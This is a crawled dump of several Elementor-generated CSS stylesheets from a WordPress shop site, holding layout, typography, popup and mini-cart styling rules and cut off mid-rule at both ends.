--e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69728 .elementor-element.elementor-element-40a6c5b1{font-size:14px;}#elementor-popup-modal-69728 .dialog-message{width:80vw;}#elementor-popup-modal-69728 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-69728 .elementor-element.elementor-element-d3b64d1{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69728 .elementor-element.elementor-element-2f509dc4 .elementor-heading-title{font-size:16px;}.elementor-69728 .elementor-element.elementor-element-5761a4c3 .elementor-heading-title{font-size:45px;letter-spacing:3.25px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}#elementor-popup-modal-69728 .dialog-message{width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69184.css?ver=1765600527
body_size: 992
content:
.elementor-69184 .elementor-element.elementor-element-c19f4b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69184 .elementor-element.elementor-element-c19f4b6:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-c19f4b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69184 .elementor-element.elementor-element-da8205a{--display:flex;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-69184 .elementor-element.elementor-element-da8205a:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-da8205a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-da8205a.e-con{--align-self:stretch;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-84536a9{width:auto;max-width:auto;--e-transform-rotateZ:270deg;padding:10px 10px 10px 10px;--e-transform-origin-y:bottom;text-align:center;}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );color:var( --e-global-color-101145a );}.elementor-69184 .elementor-element.elementor-element-dd718cf{--display:flex;}.elementor-69184 .elementor-element.elementor-element-dd718cf:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-dd718cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-992c0f9{padding:10px 10px 10px 10px;}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu .elementor-item{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69184 .elementor-element.elementor-element-992c0f9 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-7667f5a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:20px;}.elementor-69184 .elementor-element.elementor-element-7667f5a:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-7667f5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69184 .elementor-element.elementor-element-8143b40{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-5ba251b img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-b3a2d4e img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-c0a68a6 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-001d8d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-69184 .elementor-element.elementor-element-4a349f1 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-c8764c9 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-f0f2868 img{transition-duration:0.9s;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 100px;--row-gap:0px;--column-gap:100px;}.elementor-69184 .elementor-element.elementor-element-a7e926b img{transition-duration:0.9s;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{background-color:var( --e-global-color-5cf087a );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );fill:var( --e-global-color-366c970 );color:var( --e-global-color-366c970 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-69184 .elementor-element.elementor-element-7573831{width:var( --container-widget-width, 55% );max-width:55%;--container-widget-width:55%;--container-widget-flex-grow:0;}.elementor-69184 .elementor-element.elementor-element-7573831.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-8143b40{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-001d8d4{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--justify-content:space-around;--gap:0px 50px;--row-gap:0px;--column-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}@media(min-width:768px){.elementor-69184 .elementor-element.elementor-element-da8205a{--width:10%;}.elementor-69184 .elementor-element.elementor-element-dd718cf{--width:50%;}.elementor-69184 .elementor-element.elementor-element-7667f5a{--width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69184 .elementor-element.elementor-element-da8205a{--width:15%;}.elementor-69184 .elementor-element.elementor-element-dd718cf{--width:50%;}.elementor-69184 .elementor-element.elementor-element-7667f5a{--width:50%;}}@media(max-width:767px){.elementor-69184 .elementor-element.elementor-element-c19f4b6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-8143b40{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69184 .elementor-element.elementor-element-001d8d4{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-69184 .elementor-element.elementor-element-7fa6e35{--justify-content:space-around;--gap:50px 50px;--row-gap:50px;--column-gap:50px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69184 .elementor-element.elementor-element-7573831 .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-67808.css?ver=1765600538
body_size: -175
content:
.elementor-67808 .elementor-element.elementor-element-9650d56{--display:flex;--min-height:60vh;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}#elementor-popup-modal-67808 .dialog-widget-content{animation-duration:1.2s;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-67808{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-67808 .dialog-message{width:70vw;height:auto;}#elementor-popup-modal-67808 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69310.css?ver=1765600538
body_size: 1953
content:
.elementor-69310 .elementor-element.elementor-element-c3ed7c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-69310 .elementor-element.elementor-element-cc12ce8{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-cc12ce8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839{width:auto;max-width:auto;--mini-cart-spacing:10px;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:19px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--product-price-color:var( --e-global-color-331cd80 );--cart-footer-buttons-border-radius:10px;--checkout-button-text-color:var( --e-global-color-101145a );--checkout-button-background-color:var( --e-global-color-42342c3 );--checkout-button-hover-text-color:var( --e-global-color-101145a );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-element{--align-self:center;}.elementor-69310 .elementor-element.elementor-element-e296839.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__subtotal{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69310 .elementor-element.elementor-element-e296839 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );color:var( --e-global-color-text );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__product-price .product-quantity{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-e296839 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-69310 .elementor-element.elementor-element-e296839 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69310 .elementor-element.elementor-element-3c9d7ff{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-69310 .elementor-element.elementor-element-2cdebef{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-69310 .elementor-element.elementor-element-2cdebef .elementor-divider-separator{width:100%;}.elementor-69310 .elementor-element.elementor-element-2cdebef 